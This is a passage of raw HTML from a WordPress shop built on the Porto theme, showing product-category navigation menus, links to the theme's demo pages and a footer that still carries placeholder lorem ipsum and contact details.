		<li id="nav-menu-item-14021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14063" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beef</a></li>
	<li id="nav-menu-item-14060" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Gas Cooker</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14053" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Diaper</a></li>
	<li id="nav-menu-item-14082" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Small Rainbow Jumper</a></li>
	<li id="nav-menu-item-14081" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">3 Pack Baby Socks</a></li>
	<li id="nav-menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fruity Embroidered Dress</a></li>
	<li id="nav-menu-item-14084" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Zip Growsuit</a></li>
	<li id="nav-menu-item-14024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Puppy</a></li>
	<li id="nav-menu-item-14067" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pedregg</a></li>
	<li id="nav-menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ragdoll</a></li>
	<li id="nav-menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Canin</a></li>
	<li id="nav-menu-item-14069" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beneful</a></li>
	<li id="nav-menu-item-14070" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Alpo</a></li>
	<li id="nav-menu-item-14026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/crafts/">Crafts</a></li>
	<li id="nav-menu-item-14031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a></li>
	<li id="nav-menu-item-14052" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pad</a></li>
	<li id="nav-menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14049" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ruler</a></li>
	<li id="nav-menu-item-14050" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Mouse</a></li>
	<li id="nav-menu-item-14036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14051" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Keyboard</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14047" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Football</a></li>
	<li id="nav-menu-item-14074" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Billiards</a></li>
	<li id="nav-menu-item-14075" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Running</a></li>
	<li id="nav-menu-item-14080" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Table Tennis</a></li>
	<li id="nav-menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
	<li id="nav-menu-item-14048" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Volleyball</a></li>
	<li id="nav-menu-item-14073" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Swimming</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14056" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Car</a></li>
	<li id="nav-menu-item-14057" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Horse</a></li>
	<li id="nav-menu-item-14040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a></li>
	<li id="nav-menu-item-14058" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bicycle</a></li>
	<li id="nav-menu-item-14059" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14043" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fashion</a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Men</a></li>
	<li id="nav-menu-item-14044" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Women</a></li>
	<li id="nav-menu-item-14042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a></li>
	<li id="nav-menu-item-14046" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Trousers</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532903553 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Customer Services</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget  wpb_custom_63c2d633851a5ec93805f8d539ff7fee"><div class="sidebar-menu-wrap"><ul id="menu-main-menu" class="sidebar-menu"><li id="nav-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/shop/">Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="650"><div class="inner" style="max-width: 650px;max-width:650px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variations 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="nav-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="nav-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="nav-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.9"><a class="nolink" href="#">Variations 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="nav-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="nav-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="nav-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="nav-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="nav-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="nav-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-banner.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="580"><div class="inner" style="max-width: 580px;max-width:580px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.95"><a class="nolink" href="#">Product Page</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="nav-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="nav-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="nav-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="nav-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="nav-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="nav-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Product Layouts</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="nav-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="nav-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="nav-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="nav-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="nav-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="nav-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="nav-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/shop1_megamenu.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="nav-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="nav-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="nav-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div></div></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }</style><h2>ABOUT US</h2>															<img loading="lazy" class="porto-lazyload" width="222" height="85" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x38.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2022/07/Logo-white.png" alt="" />																<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis nec vestibulum magna, et dapibus lacus. Duis nec vestibulum magna, et dapibus lacus.</p>					<p><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/contact-us/">read more...</a></p>					<h2>CONTACT INFO</h2>					<h3    style="margin-bottom: -4px;">ADDRESS:</h3>123 Street Name, City, England<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">PHONE:</h3>(123) 456-7890<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -3px;">EMAIL:</h3><a href="mailto:mail@example.com">mail@example.com</a><style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">WORKING DAYS/HOURS:</h3>Mon - Sun / 9:00 AM - 8:00 PM<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>							<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Instagram" title="Instagram"></a>
							<h2>CUSTOMER SERVICE</h2>							<ul>
							<li>
											<a href="#">
											Help & FAQs
											</a>
									</li>
								<li>
											<a href="#">
											Order Tracking
											</a>
									</li>
								<li>
											<a href="#">
											Shipping & Delivery
											</a>
									</li>
								<li>
											<a href="#">
											Orders History
											</a>
									</li>
								<li>
											<a href="#">
											Advanced Search
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/my-account/">
											My Account
											</a>
									</li>
								<li>
											<a href="#">
											Careers
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/about-us/">
											About Us
											</a>
									</li>
								<li>
											<a href="#">
											Corporate Sales
											</a>
									</li>
								<li>
											<a href="#">
											Privacy
											</a>
									</li>
						</ul>
							<h2>POPULAR TAGS</h2>					            <link rel="stylesheet" id="porto-widget-tag-cloud-css" href="//sw-themes.com/porto_dummy/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=6.3.0" type="text/css" media="all" />             <h2>Product tags</h2><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/bag/" style="font-size: 8pt;" aria-label="Bag (1 item)">Bag</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/black/" style="font-size: 8pt;" aria-label="Black (1 item)">Black</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/blue/" style="font-size: 8pt;" aria-label="Blue (1 item)">Blue</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/clothes/" style="font-size: 22pt;" aria-label="Clothes (4 items)">Clothes</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/fashion/" style="font-size: 22pt;" aria-label="Fashion (4 items)">Fashion</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/hub/" style="font-size: 8pt;" aria-label="Hub (1 item)">Hub</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/jean/" style="font-size: 8pt;" aria-label="Jean (1 item)">Jean</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/shirt/" style="font-size: 8pt;" aria-label="Shirt (1 item)">Shirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/skirt/" style="font-size: 8pt;" aria-label="Skirt (1 item)">Skirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sports/" style="font-size: 8pt;" aria-label="Sports (1 item)">Sports</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sweater/" style="font-size: 8pt;" aria-label="Sweater (1 item)">Sweater</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/winter/" style="font-size: 8pt;" aria-label="Winter (1 item)">Winter</a>
					<p>© Porto eCommerce. 2025. All Rights Reserved</p></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/shop/">Shop</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 1</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="accordion-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="accordion-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="accordion-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 2</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
